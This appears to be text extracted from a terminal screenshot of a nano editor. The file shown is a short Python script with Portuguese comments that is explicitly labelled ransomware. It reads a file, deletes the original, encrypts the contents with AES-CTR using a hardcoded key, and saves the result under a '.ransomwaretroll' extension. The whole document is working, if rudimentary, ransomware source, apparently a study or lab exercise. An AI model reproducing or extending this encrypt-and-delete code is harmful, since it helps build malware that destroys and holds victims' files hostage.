 1 2 3 4
File Actions Edit View Help
GNU nano 6.3
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = 'teste.txt'
file = open(file_name,'rb')
file_data = file.read()
file.close()
## remover o arquivo original
os.remove(file_name)
## definir a chave de encriptacao
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + '.ransomwaretroll'
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()